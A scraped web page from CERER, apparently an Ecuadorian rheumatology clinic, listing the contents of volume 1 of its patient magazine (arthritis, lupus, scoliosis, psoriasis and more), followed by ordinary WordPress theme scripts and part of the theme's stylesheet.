<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a CERER." href="https://www.cerer.com.ec" class="home" ><span property="name">CERER</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Revista." href="https://www.cerer.com.ec/revista/" class="post post-page" ><span property="name">Revista</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Revista  1</span><meta property="url" content="https://www.cerer.com.ec/revista/revista-1/"><meta property="position" content="3"></span></span></div></div></div>		<section id="main" class="fullwidth">
	<div id="primary" class="pagemid">
		<div class="inner">

			<div class="content-area entry-content">
				
									
				
				<div id="post-4834" class="post-4834 page type-page status-publish hentry">

					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="565" src="https://www.cerer.com.ec/wp-content/uploads/2017/02/revista-CERER-volumen-1.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://www.cerer.com.ec/wp-content/uploads/2017/02/revista-CERER-volumen-1.jpg 400w, https://www.cerer.com.ec/wp-content/uploads/2017/02/revista-CERER-volumen-1-212x300.jpg 212w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>INDICE</strong></h3>
<ul>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art1.pdf" target="_blank" rel="noopener">Editorial</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art2.pdf" target="_blank" rel="noopener">Importancia de la Eduación del Paciente con Artritis</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art3.pdf" target="_blank" rel="noopener">Artritis Reumatoidea</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art4.pdf" target="_blank" rel="noopener">Escoliosis</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art5.pdf" target="_blank" rel="noopener">Programa de Educación Contínua para Pacientes</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art6.pdf" target="_blank" rel="noopener">Calcio y Vitamina D</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art7.pdf" target="_blank" rel="noopener">Lupus</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art8.pdf" target="_blank" rel="noopener">Pie Plano Infantil</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art9.pdf" target="_blank" rel="noopener">Psoriasis</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art10.pdf" target="_blank" rel="noopener">Fiebre Reumática</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art11.pdf" target="_blank" rel="noopener">Cuidados del Paciente con Lesión Medular</a></li>
<li><a href="http://www.cerer.com.ec/wp-content/uploads/2018/02/vol1art12.pdf" target="_blank" rel="noopener">Artrosis &#8211; Osteoartritis</a></li>
</ul>

		</div>
	</div>
</div></div></div></div>

				</div><!-- #post-4834 -->

				
				<div class="clear"></div>

									
			</div><!-- .content-area -->

						
			<div class="clear"></div>

		</div><!-- .inner -->
	</div><!-- .pagemid -->


	</section><!-- #main -->
	
		
	
		<div id="footer">
		<div class="inner">
			<div class="one_third "><aside id="text-11" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>GUAYAQUIL</strong></h4>
<p><strong>Dirección:</strong> Clínica Kennedy Alborada, Torre sur, piso 10, consultorio 1004.<br />
<strong>Teléfono:</strong> 2232 400 &#8211; 0967481000 -0969918632</p>
</div>
		</aside>				</div><div class="one_third col_even "><aside id="text-12" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>SAMBORONDÓN</strong></h4>
<p><strong>Dirección:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso cons. 512<br />
<strong>Teléfono:</strong> 6024 389- 0989948480</p>
</div>
		</aside>				</div><div class="one_third last"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.facebook.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-facebook.png" /></a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://twitter.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-twitter.png" />
</a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.instagram.com/cerersa_guayaquil" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-instagram.png" /></a>

<span style="font-size: 20px; color: #fff; margin: 0 3px;"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-whatsapp.png" /></span> <a href="tel:+593969918632"><span style="font-size: 15px; color: #fff;">0969918632</span></a></div></aside>				</div>
		</div>
	</div><!-- #footer -->
	
		<div class="copyright">
		<div class="inner">

			<div class="copyright_left">
				Copyright © 2017 | <b>CERER</b>			</div><!-- .copyright_left-->

			<div class="copyright_right">
				
				Desarrollado por <a href="#" style="color:#fff;">@cluiggi</a>			</div><!-- .copyright_right-->

		</div><!-- .inner -->
	</div><!-- .copyright -->
	
</div><!-- #layout -->
</div><!-- #wrapper -->
<div id="back-top"><a href="#header"><span></span></a></div>

<div id="afc_sidebar_4687" class="afc_popup"><a href="https://www.cerer.com.ec/separa-tu-cita/"><img class="alignnone wp-image-4702 size-medium" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/separa-tu-cita-cerer-300x96.jpg" alt="" width="300" height="96" /></a></div><div id="afc_sidebar_5001" class="afc_popup"><a href="https://api.whatsapp.com/send?phone=593969918632" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-5002" src="https://www.cerer.com.ec/wp-content/uploads/2018/03/whatsapp-contacto-300x54.png" alt="" width="300" height="54" /></a></div><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_4687{background:#f36f28;position:fixed;top:0px;right:0px;width:170px;margin:80px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
#afc_sidebar_5001{background:#25d366;position:fixed;top:0px;right:0px;width:170px;margin:160px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.easing.1.3.js?ver=6.1.9' id='iva-easing-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/hoverIntent.js?ver=6.1.9' id='iva-sf-hover-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/superfish.js?ver=6.1.9' id='iva-sf-menu-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.preloadify.min.js?ver=6.1.9' id='iva-preloader-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.prettyPhoto.js?ver=6.1.9' id='iva-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/Modernizr.js?ver=6.1.9' id='iva-Modernizr-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/isotope.js?ver=6.1.9' id='iva-isotope-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.fitvids.js?ver=6.1.9' id='iva-fitvids-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/sys_custom.js?ver=6.1.9' id='iva-custom-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/wow.js?ver=6.1.9' id='iva-wow-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.countTo.js?ver=1.0' id='iva-countTo-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.simpleWeather.min.js?ver=1.0' id='iva-weather-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='iva-love-js-extra'>
/* <![CDATA[ */
var ivaLove = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/theme-love.js?ver=1.0' id='iva-love-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/i18n/datepicker-es.js?ver=6.1.9' id='datepicker_language-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0' id='advanced-floating-content-lite-js'></script>
<script type='text/javascript' id='advanced-floating-content-lite-js-after'>

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cerer.com.ec/wp-content/themes/lifecare/style.css?ver=3.0.2
body_size: 20207
content:
/*
Theme Name: LifeCare
Theme URI: http://themeforest.net/item/lifecare-responsive-medical-wordpress-theme/
Author: AivahThemes
Author URI: http://themeforest.net/user/AivahThemes
Description: Lifecare Theme for WordPress is lightweight and adaptable. Theme comes with ease in usability which makes your site ready in minutes.
Version: 7.0
License: Themeforest Split Licence
Text Domain: lifecare
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
*/

* {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* ================================================================= */
/* 01. Reset CSS                                                     */
/* http://meyerweb.com/eric/tools/css/reset/ - v2.0 - License: none  */
/* ================================================================= */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol,
ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin : 0;
	padding : 0;
	border : 0;
	vertical-align : baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display : block;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* Theme Reset by AivahThemes */
address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 600;
}

mark,
ins {
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}
p:empty {
	display: none;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote {
	margin: 30px 0 !important;
    padding: 20px 35px !important;
	background-color: #f6f6f6;
    font-size: 16px;
	line-height: 26px;
	color: #222;
	font-style: italic;
	border-left: 5px solid #159b44;
}

blockquote cite,
blockquote small {
	opacity: 0.7;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}
blockquote p { margin-bottom:0;}

i, cite, em, var, address, dfn {
	font-style: italic;
}
small {
	font-size: small;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup { bottom: 1ex; }
sub { top: .5ex; }

dl { margin-bottom: 24px; }
dt { font-weight: bold; }
dd { margin-bottom: 24px; }

ul, ol { list-style: none; 	margin: 0 0 25px 25px;}

ul[dir='rtl'], ol[dir='rtl'] { margin: 0 25px 25px 0;}

ul { list-style: disc;}
ol { list-style: decimal; }

li > ul,
li > ol {
	margin: 0 0 0 25px;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	max-width: 100%;
	vertical-align: middle;
}

fieldset {
	margin: 0;
	padding:0;
}

legend { white-space: normal;}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
 	-moz-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
	margin-right: 10px;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}
table,
th,
td {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th, td {
	padding: 0.4em;
}

del {
	color: #767676;
}

hr {
	background-color: #e5e5e5;
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin: 20px 0;
}

/* Calendar Widget:
=========================================================== */
.widget_calendar caption,
.widget_calendar td,
.widget_calendar th { text-align: center; }

/* Preformatted text:
=========================================================== */
pre {
	background: url('images/code_bg.png') repeat scroll left top #f6f6f6;
	font: 12px "Courier 10 Pitch", Courier, monospace;
	line-height: 21px;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 20px 30px;
	border: 1px solid #e2eeee;
	color: #444444;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
	-webkit-border-radius:	3px;
	-moz-border-radius:		3px;
	border-radius:			3px;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

code {
	background-color:#f7f7f7;
	display: block;
	font: 12px/18px Consolas,"Courier New",Courier,monospace;
	border: 1px solid #e2e2e2;
	overflow: auto;
	padding: 10px 18px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

/* Responsive images. Fluid images for posts, comments, and widgets */

.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
	max-width: 100%;
}

.iva-img {
	object-fit: cover;
}


@media only screen and ( max-width: 768px ) {

	.iva-quick-app.iva-date-ui.ui-datepicker {
		max-width: 100% !important;
	}
}


/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
	height: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
/* Make sure embeds and iframes fit their containers */
embed, iframe, object, video { margin-bottom: 24px; max-width: 100%; }
p > embed, p > iframe, p > object, span > embed, span > iframe, span > object { 	margin-bottom: 0; }

/* Alignment */
.alignleft   { float: left; text-align: left; }
.alignright { float: right; text-align: right; }
.aligncenter { text-align: center; display: block; margin-left: auto; margin-right: auto; }

.textright { text-align:right; }
.textleft { text-align:left; }
.textcenter { text-align:center; }

/*Blockquote Alignments */
.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

/* Image Caption */
.wp-caption {
	margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: auto;
}

.wp-caption {
	color: #767676;
}

.wp-caption-text {
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* WordPress Generic */

.sticky .post_content { background-color:#FCF8E3; }

/* WordPress Generic */

.comment-edit-link,
.post-edit-link { font-weight:bold; }

.comment-edit-link:before,
.post-edit-link:before {
content:"\f040";
font-family: 'FontAwesome';
margin-right:5px;
line-height:16px;
}

/* Default Buttons */

.bypostauthor {
    opacity: 0.7;
}

button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #333333;
	border: 0;
	color: #fff;
	font-size: 12px;
	padding: 10px 30px 11px;
	vertical-align: bottom;
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}

button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #634988;
	color: #fff;
}

button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color: #4b3767;
}

/* Clearfix
======================================================================== */
.clear	{ clear: both; display: block; width: auto;  height: 0; visibility: visible; }
.clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .clearfix { display: block; }
* html .clearfix { height: 1%; }

/*
 General
======================================================================== */

body,  button, input, select, textarea  {
	font-family: 'Lato', 'Open Sans', Arial, sans-serif;
	font-size: 15px;
	color: #666666;
	line-height: 1.7;
}

figure img { width: auto; max-width: 100%; height: auto; }

#pagebg {
	position:fixed;
	top:0;
	z-index:-1;
	min-width:100%;
	min-height:100%;
	background-attachment: fixed;
	background-size:100% 100%;
}

.bodyoverlay {
	position: fixed;
	top: 0;
	background-repeat: repeat;
	background-position: top left;
	background-attachment: scroll;
	z-index: 0;
	width: 100%;
	height: 100%;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

/* Links
======================================================================== */

a {	color: #1da0d6; text-decoration: none; }

a:hover,
a:active { outline: 0; color: #444444; }

/* Generic
======================================================================== */

.ribbon { position: absolute; top: 0; right: 0; z-index: 2; }
.preloader { display:block; background: url('ajax-loader.gif') center center no-repeat #ffffff;}
.image_caption { display: block; padding: 2px 5px; text-align: center; }

.client-image img,
[id^='#gallery-'] img,
.imageborder {
	position: relative;
	margin: 0;
	padding: 3px;
	border:1px solid #e8e8e8;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: 	all .3s ease-out;
	transition: 		all .3s ease-out;
}

.client-image img:hover,
.imageborder:hover {
	background-color: #1da0d6;
}

/* Google Map
======================================================================== */

.atpmap img { width: auto !important; max-width: none; }
.atpmap { color:#444444; }
.atpmap-shadow { position: relative; border: 1px solid #eeeeee; padding: 5px; }

/* Headings
======================================================================== */

h1, h2, h3, h4, h5, h6 {
	margin: 0 0 20px 0;
	font-weight:300;
	line-height: normal;
}

h1 { font-size: 30px; }
h2 { font-size: 26px; }
h3 { font-size: 22px; }
h4 { font-size: 20px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
	font-size: small;
	font-weight: normal;
	letter-spacing:normal;
}

h1 small { font-size: 20px; }
h2 small { font-size: 16px; }
h3 small { font-size: 14px; }
h4 small { font-size: 12px; }

/* Layout and Grid
======================================================================== */

#wrapper {
	position: relative;
	margin: 0 auto;
}

body.boxed.vertical_leftmenu { padding-left:280px}

#boxed #wrapper,
body.boxed #wrapper {
	width: 88%;
	max-width:1280px;
	-webkit-box-shadow: 0 0 10px 10px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 10px 10px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 10px rgba(0,0,0,0.1);
}

.inner {
	position:relative;
	width: 88%;
	max-width: 1170px;
	margin: 0 auto;
}
.inner:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.one_half		{ width: 48.50%; }
.one_third		{ width: 31.33%; }
.two_third		{ width: 65.67%; }
.one_fourth		{ width: 22.75%;}
.one_fifth		{ width: 17.60%; }
.three_fourth	{ width: 74.25%; }
.four_fifth		{ width: 79.4%; }
.two_fifth		{ width: 38.20%; }
.three_fifth	{ width: 58.80%; }
.one_sixth		{ width: 14.16%; }
.five_sixth		{ width: 82.7%; }

.one_half,
.one_third,
.two_third,
.one_fourth,
.one_fifth,
.four_fifth,
.one_sixth,
.five_sixth,
.two_fifth,
.three_fifth,
.three_fourth   {
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 3%;
	margin-bottom:15px;
}

.last { margin-right: 0 !important; }

/* Primary Content Area
======================================================================== */

#main { position: relative; padding: 0; z-index: 3; }
.pagemid_section { padding: 0;}
.pagemid { position: relative; margin: 0 auto; padding:55px 0; }
.pagemid  > .inner { 	width: 88%; max-width: 1170px; }

.pagemid:after,
.pagemid:before {
	clear:both;
	content: "";
	display: table;
}

/* Fullwidth Section */
.section_fullwidth { position: relative; margin: 0 auto; padding: 20px 0; }
.section_inner { 	width: 88%; max-width: 1170px; margin: 0 auto; padding: 0; }
.section_fullwidth a { }
.section_fullwidth a:hover { }

/* Left/Right Sidebar
======================================================================== */

.leftsidebar #sidebar { position: relative; float: left; width: 25.5%; }
.leftsidebar #sidebar .content { padding: 0 40px 0px 0; }
.leftsidebar .content-area { float: right; width: 74.5%; }

.rightsidebar #sidebar { position: relative; float: right; width: 25.5%; }
.rightsidebar #sidebar .content{ padding: 0 0 0 40px; }
.rightsidebar .content-area { float: left; width: 74.5%; }
.content-area not(.atpmap) img { max-width:100%; }

.woocommerce-page .rightsidebar #main .entry-content {
    float: left;
    width: 75%;
    padding: 0 40px 50px 0;
}

.woocommerce-page .leftsidebar #main .entry-content {
    float: right;
    width: 75%;
    padding: 0 0 0 40px;
}

.woocommerce-page .fullwidth #main .entry-content {
    padding: 0;
}

.woocommerce-page .rightsidebar #sidebar {
    position: relative;
    float: right;
    width: 25%;
}

.woocommerce-page .leftsidebar #sidebar {
	position: relative;
	float: left;
	width: 25%;
}

.content-area:after {
	clear:both;
	display: block;
	content:'';
}

/* Featured Slider
======================================================================== */
#featured_slider {
	position: relative;
	margin: 0;
	padding:0;
	z-index: 0;
}

.slider_wrapper {
	width: 100%;
	margin: 0 auto;
	padding: 0;
}

.flex-inner {
	width: 88%;
	max-width: 1170px;
	margin: 0 auto;
	position:relative;
}

.slider_stretched {max-width:100%;}

.videoslider,
.planbox_slider {
		width: 88%;
	max-width: 1170px;
	margin: 0 auto;
	padding: 30px 0 30px 0;
}

.videoslider iframe,
.staticslider img{
	max-width:100%;
	display: block;
	margin: 0 auto;
}


/* Topbar
======================================================================== */
.topbar {
	position: relative;
	padding:0;
	font-size:12px;
	line-height: 40px;
	overflow:hidden;
	background-color: #e4ebef;
}

.topbar .one_half,
.topbar .one_third,
.topbar .two_third,
.topbar p { margin-bottom:0 !important;}
.topbar .iva_socials { float: right; margin: 0 auto; padding: 0; }
.topbar .one_half.last { text-align:right; }

/* Topbar Right Nav (woocommerce topnav)
======================================================================== */

.atp_sub_nav{ float: right; }
.atp_sub_nav ul { overflow: hidden; margin: 0; }
.atp_sub_nav ul li {
	float: left;
	padding: 0 10px;
	border:1px solid #dddddd;
	border-width:0 1px 0 0;
	list-style: none;
}
.atp_sub_nav > ul > li:last-child,
.atp_sub_nav > div > ul > li:last-child { border:none; padding-right: 0; }

.atp_sub_nav > ul > li > a,
.atp_sub_nav > div > ul > li > a { color: #666666; text-decoration: none; }

.atp_sub_nav > ul > li > a:hover,
.atp_sub_nav > div > ul > li > a:hover { text-decoration: underline; }

/* Logo, Site title Description
======================================================================== */

.logo {
	display: table-cell;
	margin: auto;
	min-width: 70px;
	padding: 0;
	position: relative;
	vertical-align: middle;
}

.logo img {
	-webkit-transition: all .3s ease-out;
	-moz-transition:    all .3s ease-out;
	-ms-transition:     all .3s ease-out;
	-o-transition:      all .3s ease-out;
	transition:         all .3s ease-out;
}


/* Logo Text */

.logo > a { }
.logo img { transform:scale(1); }

h1#site-title { margin: 0; line-height: 30px;}
h1#site-title a {
	font-size: 28px;
	font-weight: bold;
	text-transform: uppercase;
	color: #666666;
	letter-spacing: -1px;
}
h2#site-description {
	margin: 0;
	font-size: 13px;
	line-height: 16px;
	color: #999999;
	text-decoration: none;
}

.atp_ajaxcart {
	position: absolute;
	top: 50%;
	right:0;
	margin-top: -10px;
	float: right;
}


/* Header (default)
======================================================================== */

.header {
	position:relative;
	z-index: 20;
    background-color:#ffffff;
}
.header:after {
	clear: both;
	content: "";
	display: block;
}

.header-area {
	position: relative;
	display: table;
	height: 80px;
	margin: 0 auto;
	max-width: 1170px;
	width: 88%;
}

.header-widget-area {
	display: table-cell;
	vertical-align: middle;
	text-align: right;
	font-size: 12px;
}
.header-widget-area ul {
	margin: 0;
}
.header-widget-area ul li {
    display: inline-block;
    padding: 0 5px;
    margin-top: 5px;
}

/* Header Transparent
======================================================================== */
.header-style1.transparent {
    position: absolute;
    width: 100%;
}

/* Header Style 1 (default)
======================================================================== */

.menuwrap {
	display: table-cell;
	margin: auto;
	padding: 0;
	position: relative;
	vertical-align: middle;
}

.header .atp_ajaxcart {
	position: relative;
	margin-top: 0;
	padding: 0 10px;
	border: 1px solid #DDDDDD;
	border-width: 0 1px 0 1px;
	background-color: #FFFFFF;
}

/* Header Style 2
======================================================================== */

.header-style2 .logo { display: table; margin:0 auto; padding: 20px 0; }
.header-style2 .primarymenu { border-top: 1px solid #dddddd; border-top: 1px solid rgba(0,0,0,0.1); }
.header-style2 #atp_menu { display: table; float:none; margin:0 auto; }
.header-style2 .menu-inner {
	position: relative;
	display: table;
